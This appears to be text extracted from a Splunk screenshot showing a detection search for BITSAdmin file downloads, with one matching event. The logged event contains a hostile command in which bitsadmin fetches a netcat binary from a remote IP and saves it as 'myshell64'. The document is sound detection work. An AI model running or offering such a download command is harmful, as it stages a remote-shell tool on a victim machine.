 BITSAdmin Download File
| tstats `security_content_summariesonly` count min(_time) as firstTime max(_time) as lastTime from datamodel=Endpoint.Processes where `process_bitsadmin` Processes.process IN ("*transfer*", "
*addfile*") by Processes.dest Processes.user Processes.parent_process Processes.parent_process_name Processes.original_file_name Processes.process_name Processes.process Processes.process_i
Processes.parent_process_id
| `drop_dm_object_name(Processes)`
| `security_content_ctime(firstTime)`
| `security_content_ctime(lastTime)`
| `bitsadmin_download_file_filter`
Last 5 minutes
Search Schedule Detection
1 event (16/06/2024 22:00:00.000 to 16/06/2024 22:05:00.000)
Job Smart Mode
dest user parent_process parent_process_name original_file_name process_name process process_id parent_proces
wkst1 admin "C:\WINDOWS\system32\cmd.exe" cmd.exe bitsadmin.exe bitsadmin.exe bitsadmin /transfer n http://198.18.24.100:8080/nc64 c:\temp\myshell64 10872